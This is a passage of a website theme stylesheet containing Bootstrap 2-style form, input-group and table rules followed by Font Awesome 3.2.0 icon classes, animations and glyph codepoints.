.controls-row:after {
display: table;
content: "";
line-height: 0;
}
.controls-row:after {
clear: both;
}
.controls-row [class*="span"],
.row-fluid .controls-row [class*="span"] {
float: left;
}
.controls-row .checkbox[class*="span"],
.controls-row .radio[class*="span"] {
padding-top: 5px;
}
input[disabled],
select[disabled],
textarea[disabled],
input[readonly],
select[readonly],
textarea[readonly] {
cursor: not-allowed;
background-color: #eeeeee;
}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
input[type="radio"][readonly],
input[type="checkbox"][readonly] {
background-color: transparent;
}
.control-group.warning .control-label,
.control-group.warning .help-block,
.control-group.warning .help-inline {
color: #c09853;
}
.control-group.warning .checkbox,
.control-group.warning .radio,
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
color: #c09853;
}
.control-group.warning input,
.control-group.warning select,
.control-group.warning textarea {
border-color: #c09853;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.warning input:focus,
.control-group.warning select:focus,
.control-group.warning textarea:focus {
border-color: #a47e3c;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #dbc59e;
}
.control-group.warning .input-prepend .add-on,
.control-group.warning .input-append .add-on {
color: #c09853;
background-color: #fcf8e3;
border-color: #c09853;
}
.control-group.error .control-label,
.control-group.error .help-block,
.control-group.error .help-inline {
color: #b94a48;
}
.control-group.error .checkbox,
.control-group.error .radio,
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
color: #b94a48;
}
.control-group.error input,
.control-group.error select,
.control-group.error textarea {
border-color: #b94a48;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.error input:focus,
.control-group.error select:focus,
.control-group.error textarea:focus {
border-color: #953b39;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #d59392;
}
.control-group.error .input-prepend .add-on,
.control-group.error .input-append .add-on {
color: #b94a48;
background-color: #f2dede;
border-color: #b94a48;
}
.control-group.success .control-label,
.control-group.success .help-block,
.control-group.success .help-inline {
color: #468847;
}
.control-group.success .checkbox,
.control-group.success .radio,
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
color: #468847;
}
.control-group.success input,
.control-group.success select,
.control-group.success textarea {
border-color: #468847;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.success input:focus,
.control-group.success select:focus,
.control-group.success textarea:focus {
border-color: #356635;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7aba7b;
}
.control-group.success .input-prepend .add-on,
.control-group.success .input-append .add-on {
color: #468847;
background-color: #dff0d8;
border-color: #468847;
}
.control-group.info .control-label,
.control-group.info .help-block,
.control-group.info .help-inline {
color: #3a87ad;
}
.control-group.info .checkbox,
.control-group.info .radio,
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
color: #3a87ad;
}
.control-group.info input,
.control-group.info select,
.control-group.info textarea {
border-color: #3a87ad;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}
.control-group.info input:focus,
.control-group.info select:focus,
.control-group.info textarea:focus {
border-color: #2d6987;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #7ab5d3;
}
.control-group.info .input-prepend .add-on,
.control-group.info .input-append .add-on {
color: #3a87ad;
background-color: #d9edf7;
border-color: #3a87ad;
}
input:focus:invalid,
textarea:focus:invalid,
select:focus:invalid {
color: #b94a48;
border-color: #ee5f5b;
}
input:focus:invalid:focus,
textarea:focus:invalid:focus,
select:focus:invalid:focus {
border-color: #e9322d;
-webkit-box-shadow: 0 0 6px #f8b9b7;
-moz-box-shadow: 0 0 6px #f8b9b7;
box-shadow: 0 0 6px #f8b9b7;
}
.form-actions {
padding: 19px 20px 20px;
margin-top: 20px;
margin-bottom: 20px;
background-color: #f5f5f5;
border-top: 1px solid #e5e5e5;
*zoom: 1;
}
.form-actions:before,
.form-actions:after {
display: table;
content: "";
line-height: 0;
}
.form-actions:after {
clear: both;
}
.help-block,
.help-inline {
color: #595959;
}
.help-block {
display: block;
margin-bottom: 10px;
}
.help-inline {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
vertical-align: middle;
padding-left: 5px;
}
.input-append,
.input-prepend {
display: inline-block;
margin-bottom: 10px;
vertical-align: middle;
font-size: 0;
white-space: nowrap;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input,
.input-append .dropdown-menu,
.input-prepend .dropdown-menu,
.input-append .popover,
.input-prepend .popover {
font-size: 14px;
}
.input-append input,
.input-prepend input,
.input-append select,
.input-prepend select,
.input-append .uneditable-input,
.input-prepend .uneditable-input {
position: relative;
margin-bottom: 0;
*margin-left: 0;
vertical-align: top;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-append input:focus,
.input-prepend input:focus,
.input-append select:focus,
.input-prepend select:focus,
.input-append .uneditable-input:focus,
.input-prepend .uneditable-input:focus {
z-index: 2;
}
.input-append .add-on,
.input-prepend .add-on {
display: inline-block;
width: auto;
height: 20px;
min-width: 16px;
padding: 4px 5px;
font-size: 14px;
font-weight: normal;
line-height: 20px;
text-align: center;
text-shadow: 0 1px 0 #ffffff;
background-color: #eeeeee;
border: 1px solid #ccc;
}
.input-append .add-on,
.input-prepend .add-on,
.input-append .btn,
.input-prepend .btn,
.input-append .btn-group > .dropdown-toggle,
.input-prepend .btn-group > .dropdown-toggle {
vertical-align: top;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.input-append .active,
.input-prepend .active {
background-color: #a9dba9;
border-color: #46a546;
}
.input-prepend .add-on,
.input-prepend .btn {
margin-right: -1px;
}
.input-prepend .add-on:first-child,
.input-prepend .btn:first-child {
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-append input,
.input-append select,
.input-append .uneditable-input {
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-append input + .btn-group .btn:last-child,
.input-append select + .btn-group .btn:last-child,
.input-append .uneditable-input + .btn-group .btn:last-child {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-append .add-on,
.input-append .btn,
.input-append .btn-group {
margin-left: -1px;
}
.input-append .add-on:last-child,
.input-append .btn:last-child,
.input-append .btn-group:last-child > .dropdown-toggle {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append input,
.input-prepend.input-append select,
.input-prepend.input-append .uneditable-input {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.input-prepend.input-append input + .btn-group .btn,
.input-prepend.input-append select + .btn-group .btn,
.input-prepend.input-append .uneditable-input + .btn-group .btn {
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .add-on:first-child,
.input-prepend.input-append .btn:first-child {
margin-right: -1px;
-webkit-border-radius: 4px 0 0 4px;
-moz-border-radius: 4px 0 0 4px;
border-radius: 4px 0 0 4px;
}
.input-prepend.input-append .add-on:last-child,
.input-prepend.input-append .btn:last-child {
margin-left: -1px;
-webkit-border-radius: 0 4px 4px 0;
-moz-border-radius: 0 4px 4px 0;
border-radius: 0 4px 4px 0;
}
.input-prepend.input-append .btn-group:first-child {
margin-left: 0;
}
input.search-query {
padding-right: 14px;
padding-right: 4px \9;
padding-left: 14px;
padding-left: 4px \9;
/* IE7-8 doesn't have border-radius, so don't indent the padding */
margin-bottom: 0;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
/* Allow for input prepend/append in search forms */
.form-search .input-append .search-query,
.form-search .input-prepend .search-query {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
}
.form-search .input-append .search-query {
-webkit-border-radius: 14px 0 0 14px;
-moz-border-radius: 14px 0 0 14px;
border-radius: 14px 0 0 14px;
}
.form-search .input-append .btn {
-webkit-border-radius: 0 14px 14px 0;
-moz-border-radius: 0 14px 14px 0;
border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .search-query {
-webkit-border-radius: 0 14px 14px 0;
-moz-border-radius: 0 14px 14px 0;
border-radius: 0 14px 14px 0;
}
.form-search .input-prepend .btn {
-webkit-border-radius: 14px 0 0 14px;
-moz-border-radius: 14px 0 0 14px;
border-radius: 14px 0 0 14px;
}
.form-search input,
.form-inline input,
.form-horizontal input,
.form-search textarea,
.form-inline textarea,
.form-horizontal textarea,
.form-search select,
.form-inline select,
.form-horizontal select,
.form-search .help-inline,
.form-inline .help-inline,
.form-horizontal .help-inline,
.form-search .uneditable-input,
.form-inline .uneditable-input,
.form-horizontal .uneditable-input,
.form-search .input-prepend,
.form-inline .input-prepend,
.form-horizontal .input-prepend,
.form-search .input-append,
.form-inline .input-append,
.form-horizontal .input-append {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
vertical-align: middle;
}
.form-search .hide,
.form-inline .hide,
.form-horizontal .hide {
display: none;
}
.form-search label,
.form-inline label,
.form-search .btn-group,
.form-inline .btn-group {
display: inline-block;
}
.form-search .input-append,
.form-inline .input-append,
.form-search .input-prepend,
.form-inline .input-prepend {
margin-bottom: 0;
}
.form-search .radio,
.form-search .checkbox,
.form-inline .radio,
.form-inline .checkbox {
padding-left: 0;
margin-bottom: 0;
vertical-align: middle;
}
.form-search .radio input[type="radio"],
.form-search .checkbox input[type="checkbox"],
.form-inline .radio input[type="radio"],
.form-inline .checkbox input[type="checkbox"] {
float: left;
margin-right: 3px;
margin-left: 0;
}
.control-group {
margin-bottom: 10px;
}
legend + .control-group {
margin-top: 20px;
-webkit-margin-top-collapse: separate;
}
.form-horizontal .control-group {
margin-bottom: 20px;
*zoom: 1;
}
.form-horizontal .control-group:before,
.form-horizontal .control-group:after {
display: table;
content: "";
line-height: 0;
}
.form-horizontal .control-group:after {
clear: both;
}
.form-horizontal .control-label {
float: left;
width: 160px;
padding-top: 5px;
text-align: right;
}
.form-horizontal .controls {
*display: inline-block;
*padding-left: 20px;
margin-left: 180px;
*margin-left: 0;
}
.form-horizontal .controls:first-child {
*padding-left: 180px;
}
.form-horizontal .help-block {
margin-bottom: 0;
}
.form-horizontal input + .help-block,
.form-horizontal select + .help-block,
.form-horizontal textarea + .help-block,
.form-horizontal .uneditable-input + .help-block,
.form-horizontal .input-prepend + .help-block,
.form-horizontal .input-append + .help-block {
margin-top: 10px;
}
.form-horizontal .form-actions {
padding-left: 180px;
}
#content table,
#content th,
#content td {
border: 1px solid #dddddd;
}
#content table {
max-width: 100%;
background-color: transparent;
border-collapse: collapse;
border-spacing: 0;
}
#content table {
width: 100%;
margin-bottom: 20px;
}
#content table td,
#content table th {
padding: 8px;
line-height: 20px;
text-align: left;
vertical-align: top;
border-width: 0 1px 1px 0;
}
#content table thead th {
vertical-align: bottom;
}
table caption + thead tr:first-child th,
table caption + thead tr:first-child td,
table colgroup + thead tr:first-child th,
table colgroup + thead tr:first-child td,
table thead:first-child tr:first-child th,
table thead:first-child tr:first-child td {
border-top: 0;
}
table tbody + tbody {
border-top: 2px solid #dddddd;
}
table .table {
background-color: #ffffff;
}
.table-condensed th,
.table-condensed td {
padding: 4px 5px;
}
.table-bordered {
border: 1px solid #dddddd;
border-collapse: separate;
*border-collapse: collapse;
border-left: 0;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.table-bordered th,
.table-bordered td {
border-left: 1px solid #dddddd;
}
.table-bordered caption + thead tr:first-child th,
.table-bordered caption + tbody tr:first-child th,
.table-bordered caption + tbody tr:first-child td,
.table-bordered colgroup + thead tr:first-child th,
.table-bordered colgroup + tbody tr:first-child th,
.table-bordered colgroup + tbody tr:first-child td,
.table-bordered thead:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child th,
.table-bordered tbody:first-child tr:first-child td {
border-top: 0;
}
.table-bordered thead:first-child tr:first-child > th:first-child,
.table-bordered tbody:first-child tr:first-child > td:first-child,
.table-bordered tbody:first-child tr:first-child > th:first-child {
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.table-bordered thead:first-child tr:first-child > th:last-child,
.table-bordered tbody:first-child tr:first-child > td:last-child,
.table-bordered tbody:first-child tr:first-child > th:last-child {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:first-child,
.table-bordered tbody:last-child tr:last-child > td:first-child,
.table-bordered tbody:last-child tr:last-child > th:first-child,
.table-bordered tfoot:last-child tr:last-child > td:first-child,
.table-bordered tfoot:last-child tr:last-child > th:first-child {
-webkit-border-bottom-left-radius: 4px;
-moz-border-radius-bottomleft: 4px;
border-bottom-left-radius: 4px;
}
.table-bordered thead:last-child tr:last-child > th:last-child,
.table-bordered tbody:last-child tr:last-child > td:last-child,
.table-bordered tbody:last-child tr:last-child > th:last-child,
.table-bordered tfoot:last-child tr:last-child > td:last-child,
.table-bordered tfoot:last-child tr:last-child > th:last-child {
-webkit-border-bottom-right-radius: 4px;
-moz-border-radius-bottomright: 4px;
border-bottom-right-radius: 4px;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:first-child {
-webkit-border-bottom-left-radius: 0;
-moz-border-radius-bottomleft: 0;
border-bottom-left-radius: 0;
}
.table-bordered tfoot + tbody:last-child tr:last-child td:last-child {
-webkit-border-bottom-right-radius: 0;
-moz-border-radius-bottomright: 0;
border-bottom-right-radius: 0;
}
.table-bordered caption + thead tr:first-child th:first-child,
.table-bordered caption + tbody tr:first-child td:first-child,
.table-bordered colgroup + thead tr:first-child th:first-child,
.table-bordered colgroup + tbody tr:first-child td:first-child {
-webkit-border-top-left-radius: 4px;
-moz-border-radius-topleft: 4px;
border-top-left-radius: 4px;
}
.table-bordered caption + thead tr:first-child th:last-child,
.table-bordered caption + tbody tr:first-child td:last-child,
.table-bordered colgroup + thead tr:first-child th:last-child,
.table-bordered colgroup + tbody tr:first-child td:last-child {
-webkit-border-top-right-radius: 4px;
-moz-border-radius-topright: 4px;
border-top-right-radius: 4px;
}
.table-striped tbody > tr:nth-child(odd) > td,
.table-striped tbody > tr:nth-child(odd) > th {
background-color: #f9f9f9;
}
.table-hover tbody tr:hover > td,
.table-hover tbody tr:hover > th {
background-color: #f5f5f5;
}
table td[class*="span"],
table th[class*="span"],
.row-fluid table td[class*="span"],
.row-fluid table th[class*="span"] {
display: table-cell;
float: none;
margin-left: 0;
}
.table td.span1,
.table th.span1 {
float: none;
width: 44px;
margin-left: 0;
}
.table td.span2,
.table th.span2 {
float: none;
width: 124px;
margin-left: 0;
}
.table td.span3,
.table th.span3 {
float: none;
width: 204px;
margin-left: 0;
}
.table td.span4,
.table th.span4 {
float: none;
width: 284px;
margin-left: 0;
}
.table td.span5,
.table th.span5 {
float: none;
width: 364px;
margin-left: 0;
}
.table td.span6,
.table th.span6 {
float: none;
width: 444px;
margin-left: 0;
}
.table td.span7,
.table th.span7 {
float: none;
width: 524px;
margin-left: 0;
}
.table td.span8,
.table th.span8 {
float: none;
width: 604px;
margin-left: 0;
}
.table td.span9,
.table th.span9 {
float: none;
width: 684px;
margin-left: 0;
}
.table td.span10,
.table th.span10 {
float: none;
width: 764px;
margin-left: 0;
}
.table td.span11,
.table th.span11 {
float: none;
width: 844px;
margin-left: 0;
}
.table td.span12,
.table th.span12 {
float: none;
width: 924px;
margin-left: 0;
}
.table tbody tr.success > td {
background-color: #dff0d8;
}
.table tbody tr.error > td {
background-color: #f2dede;
}
.table tbody tr.warning > td {
background-color: #fcf8e3;
}
.table tbody tr.info > td {
background-color: #d9edf7;
}
.table-hover tbody tr.success:hover > td {
background-color: #d0e9c6;
}
.table-hover tbody tr.error:hover > td {
background-color: #ebcccc;
}
.table-hover tbody tr.warning:hover > td {
background-color: #faf2cc;
}
.table-hover tbody tr.info:hover > td {
background-color: #c4e3f3;
}
/*!
*  Font Awesome 3.2.0
*  the iconic font designed for Bootstrap
*  ------------------------------------------------------------------------------
*  The full suite of pictographic icons, examples, and documentation can be
*  found at http://fontawesome.io.  Stay up to date on Twitter at
*  http://twitter.com/fontawesome.
*
*  License
*  ------------------------------------------------------------------------------
*  - The Font Awesome font is licensed under SIL OFL 1.1 -
*    http://scripts.sil.org/OFL
*  - Font Awesome CSS, LESS, and SASS files are licensed under MIT License -
*    http://opensource.org/licenses/mit-license.html
*  - Font Awesome documentation licensed under CC BY 3.0 -
*    http://creativecommons.org/licenses/by/3.0/
*  - Attribution is no longer required in Font Awesome 3.0, but much appreciated:
*    "Font Awesome by Dave Gandy - http://fontawesome.io"
*
*  Author - Dave Gandy
*  ------------------------------------------------------------------------------
*  Email: dave@fontawesome.io
*  Twitter: http://twitter.com/byscuits
*  Work: Lead Product Designer @ Kyruus - http://kyruus.com
*/
/* FONT PATH
* -------------------------- */
/* FONT AWESOME CORE
* -------------------------- */
[class^="icon-"],
[class*=" icon-"] {
font-family: hercules-fonts;
font-weight: normal;
font-style: normal;
text-decoration: inherit;
-webkit-font-smoothing: antialiased;
*margin-right: .3em;
}
[class^="icon-"]:before,
[class*=" icon-"]:before {
text-decoration: inherit;
display: inline;
cursor: hand; cursor: pointer;
speak: none;
margin:0;
font-family:fontawesome;
}
/* makes the font 33% larger relative to the icon container */
.icon-large:before {
vertical-align: -10%;
font-size: 1.3333333333333333em;
}
/* makes sure icons active on rollover in links */
a [class^="icon-"],
a [class*=" icon-"] {
/* display: inline;*/
}
/* increased font size for icon-large */
[class^="icon-"].icon-fixed-width,
[class*=" icon-"].icon-fixed-width {
display: inline-block;
width: 1.1428571428571428em;
text-align: right;
padding-right: 0.2857142857142857em;
}
[class^="icon-"].icon-fixed-width.icon-large,
[class*=" icon-"].icon-fixed-width.icon-large {
width: 1.4285714285714286em;
}
.icons-ul {
margin-left: 2.142857142857143em;
list-style-type: none;
}
.icons-ul > li {
position: relative;
}
.icons-ul .icon-li {
position: absolute;
left: -2.142857142857143em;
width: 2.142857142857143em;
text-align: center;
line-height: inherit;
}
[class^="icon-"].hide,
[class*=" icon-"].hide {
display: none;
}
.icon-muted {
color: #eeeeee;
}
.icon-light {
color: #ffffff;
}
.icon-dark {
color: #333333;
}
.icon-border {
border: solid 1px #eeeeee;
padding: .2em .25em .15em;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.icon-half {
font-size: 1.2em;
}
.icon-2x {
font-size: 2em;
}
.icon-2x.icon-border {
border-width: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.icon-3x {
font-size: 3em;
}
.icon-3x.icon-border {
border-width: 3px;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.icon-4x {
font-size: 4em;
}
.icon-4x.icon-border {
border-width: 4px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.icon-5x {
font-size: 5em;
}
.icon-5x.icon-border {
border-width: 5px;
-webkit-border-radius: 7px;
-moz-border-radius: 7px;
border-radius: 7px;
}
.icon-6x {
font-size: 6em;
}
.icon-6x.icon-border {
border-width: 6px;
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
border-radius: 8px;
}
.icon-7x {
font-size: 7em;
}
.icon-7x.icon-border {
border-width: 7px;
-webkit-border-radius: 9px;
-moz-border-radius: 9px;
border-radius: 9px;
}
.icon-8x {
font-size: 8em;
}
.icon-8x.icon-border {
border-width: 8px;
-webkit-border-radius: 10px;
-moz-border-radius: 10px;
border-radius: 10px;
}
.icon-9x {
font-size: 9em;
}
.icon-9x.icon-border {
border-width: 9px;
-webkit-border-radius: 11px;
-moz-border-radius: 11px;
border-radius: 11px;
}
.pull-right {
float: right;
}
.pull-left {
float: left;
}
[class^="icon-"].pull-left,
[class*=" icon-"].pull-left {
margin-right: .3em;
}
[class^="icon-"].pull-right,
[class*=" icon-"].pull-right {
margin-left: .3em;
}
/* BOOTSTRAP SPECIFIC CLASSES
* -------------------------- */
/* Bootstrap 2.0 sprites.less reset */
[class^="icon-"],
[class*=" icon-"] {
display: inline-block;
width: auto;
height: auto;
line-height: normal;
vertical-align: baseline;
background-image: none;
background-position: 0% 0%;
background-repeat: repeat;
margin-top: 0;
}
/* more sprites.less reset */
.icon-white,
.nav-pills > .active > a > [class^="icon-"],
.nav-pills > .active > a > [class*=" icon-"],
.nav-list > .active > a > [class^="icon-"],
.nav-list > .active > a > [class*=" icon-"],
.navbar-inverse .nav > .active > a > [class^="icon-"],
.navbar-inverse .nav > .active > a > [class*=" icon-"],
.dropdown-menu > li > a:hover > [class^="icon-"],
.dropdown-menu > li > a:hover > [class*=" icon-"],
.dropdown-menu > .active > a > [class^="icon-"],
.dropdown-menu > .active > a > [class*=" icon-"],
.dropdown-submenu:hover > a > [class^="icon-"],
.dropdown-submenu:hover > a > [class*=" icon-"] {
background-image: none;
}
/* keeps Bootstrap styles with and without icons the same */
.btn [class^="icon-"].icon-large,
.nav [class^="icon-"].icon-large,
.btn [class*=" icon-"].icon-large,
.nav [class*=" icon-"].icon-large {
line-height: .9em;
}
.btn [class^="icon-"].icon-spin,
.nav [class^="icon-"].icon-spin,
.btn [class*=" icon-"].icon-spin,
.nav [class*=" icon-"].icon-spin {
display: inline-block;
}
.nav-tabs [class^="icon-"],
.nav-pills [class^="icon-"],
.nav-tabs [class*=" icon-"],
.nav-pills [class*=" icon-"],
.nav-tabs [class^="icon-"].icon-large,
.nav-pills [class^="icon-"].icon-large,
.nav-tabs [class*=" icon-"].icon-large,
.nav-pills [class*=" icon-"].icon-large {
line-height: .9em;
}
.btn [class^="icon-"].pull-left.icon-2x,
.btn [class*=" icon-"].pull-left.icon-2x,
.btn [class^="icon-"].pull-right.icon-2x,
.btn [class*=" icon-"].pull-right.icon-2x {
margin-top: .18em;
}
.btn [class^="icon-"].icon-spin.icon-large,
.btn [class*=" icon-"].icon-spin.icon-large {
line-height: .8em;
}
.btn.btn-small [class^="icon-"].pull-left.icon-2x,
.btn.btn-small [class*=" icon-"].pull-left.icon-2x,
.btn.btn-small [class^="icon-"].pull-right.icon-2x,
.btn.btn-small [class*=" icon-"].pull-right.icon-2x {
margin-top: .25em;
}
.btn.btn-large [class^="icon-"],
.btn.btn-large [class*=" icon-"] {
margin-top: 0;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x,
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
margin-top: .05em;
}
.btn.btn-large [class^="icon-"].pull-left.icon-2x,
.btn.btn-large [class*=" icon-"].pull-left.icon-2x {
margin-right: .2em;
}
.btn.btn-large [class^="icon-"].pull-right.icon-2x,
.btn.btn-large [class*=" icon-"].pull-right.icon-2x {
margin-left: .2em;
}
/* EXTRAS
* -------------------------- */
/* Stacked and layered icon */
.icon-stack {
position: relative;
display: inline-block;
width: 3em;
height: 3em;
line-height: 3em;
vertical-align: -35%;
}
.icon-stack [class^="icon-"],
.icon-stack [class*=" icon-"] {
display: block;
text-align: center;
position: absolute;
width: 100%;
height: 100%;
font-size: 1.5em;
line-height: inherit;
*line-height: 2em;
}
.icon-stack .icon-stack-base {
font-size: 3em;
*line-height: 2em;
}
/* Animated rotating icon */
.icon-spin {
display: inline-block;
-moz-animation: spin 2s infinite linear;
-o-animation: spin 2s infinite linear;
-webkit-animation: spin 2s infinite linear;
animation: spin 2s infinite linear;
}
a .icon-spin {
display: inline-block;
text-decoration: none;
}
@-moz-keyframes spin {
0% {
-moz-transform: rotate(0deg);
}
100% {
-moz-transform: rotate(359deg);
}
}
@-webkit-keyframes spin {
0% {
-webkit-transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
}
}
@-o-keyframes spin {
0% {
-o-transform: rotate(0deg);
}
100% {
-o-transform: rotate(359deg);
}
}
@-ms-keyframes spin {
0% {
-ms-transform: rotate(0deg);
}
100% {
-ms-transform: rotate(359deg);
}
}
@keyframes spin {
0% {
transform: rotate(0deg);
}
100% {
transform: rotate(359deg);
}
}
/* Icon rotations and mirroring */
.icon-rotate-90:before {
-webkit-transform: rotate(90deg);
-moz-transform: rotate(90deg);
-ms-transform: rotate(90deg);
-o-transform: rotate(90deg);
transform: rotate(90deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
}
.icon-rotate-180:before {
-webkit-transform: rotate(180deg);
-moz-transform: rotate(180deg);
-ms-transform: rotate(180deg);
-o-transform: rotate(180deg);
transform: rotate(180deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
}
.icon-rotate-270:before {
-webkit-transform: rotate(270deg);
-moz-transform: rotate(270deg);
-ms-transform: rotate(270deg);
-o-transform: rotate(270deg);
transform: rotate(270deg);
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
}
.icon-flip-horizontal:before {
-webkit-transform: scale(-1, 1);
-moz-transform: scale(-1, 1);
-ms-transform: scale(-1, 1);
-o-transform: scale(-1, 1);
transform: scale(-1, 1);
}
.icon-flip-vertical:before {
-webkit-transform: scale(1, -1);
-moz-transform: scale(1, -1);
-ms-transform: scale(1, -1);
-o-transform: scale(1, -1);
transform: scale(1, -1);
}
/* ensure rotation occurs inside anchor tags */
a .icon-rotate-90:before,
a .icon-rotate-180:before,
a .icon-rotate-270:before,
a .icon-flip-horizontal:before,
a .icon-flip-vertical:before {
display: inline-block;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.icon-goodreads:before { content: '\e821'; } /* '&#59425;' */
.icon-wallet:before { content: '\eab7'; } /* '&#60087;' */
.icon-music:before { content: '\e89d'; } /* '&#59549;' */
.icon-search:before { content: '\e89e'; } /* '&#59550;' */
.icon-mail:before { content: '\e89f'; } /* '&#59551;' */
.icon-mail-alt:before { content: '\e8a0'; } /* '&#59552;' */
.icon-heart:before { content: '\e8a1'; } /* '&#59553;' */
.icon-heart-empty:before { content: '\e800'; } /* '&#59392;' */
.icon-star:before { content: '\e803'; } /* '&#59395;' */
.icon-star-empty:before { content: '\e804'; } /* '&#59396;' */
.icon-star-half:before { content: '\e808'; } /* '&#59400;' */
.icon-star-half-alt:before { content: '\e812'; } /* '&#59410;' */
.icon-user:before { content: '\e813'; } /* '&#59411;' */
.icon-users:before { content: '\e818'; } /* '&#59416;' */
.icon-male:before { content: '\e819'; } /* '&#59417;' */
.icon-female:before { content: '\e81a'; } /* '&#59418;' */
.icon-video:before { content: '\e81b'; } /* '&#59419;' */
.icon-videocam:before { content: '\e81c'; } /* '&#59420;' */
.icon-picture:before { content: '\e81d'; } /* '&#59421;' */
.icon-camera:before { content: '\e81e'; } /* '&#59422;' */
.icon-camera-alt:before { content: '\e81f'; } /* '&#59423;' */
.icon-th-large:before { content: '\e8a2'; } /* '&#59554;' */
.icon-th:before { content: '\e8a3'; } /* '&#59555;' */
.icon-th-list:before { content: '\e8a4'; } /* '&#59556;' */
.icon-ok:before { content: '\e8a5'; } /* '&#59557;' */
.icon-ok-circled:before { content: '\e8a6'; } /* '&#59558;' */
.icon-ok-circled2:before { content: '\e8a7'; } /* '&#59559;' */
.icon-ok-squared:before { content: '\e805'; } /* '&#59397;' */
.icon-cancel:before { content: '\e806'; } /* '&#59398;' */
.icon-cancel-circled:before { content: '\e807'; } /* '&#59399;' */
.icon-cancel-circled2:before { content: '\e809'; } /* '&#59401;' */
.icon-plus:before { content: '\e811'; } /* '&#59409;' */
.icon-plus-circled:before { content: '\e814'; } /* '&#59412;' */
.icon-plus-squared:before { content: '\e820'; } /* '&#59424;' */
.icon-plus-squared-alt:before { content: '\eb21'; } /* '&#60193;' */
.icon-minus:before { content: '\e822'; } /* '&#59426;' */
.icon-minus-circled:before { content: '\e823'; } /* '&#59427;' */
.icon-minus-squared:before { content: '\e824'; } /* '&#59428;' */
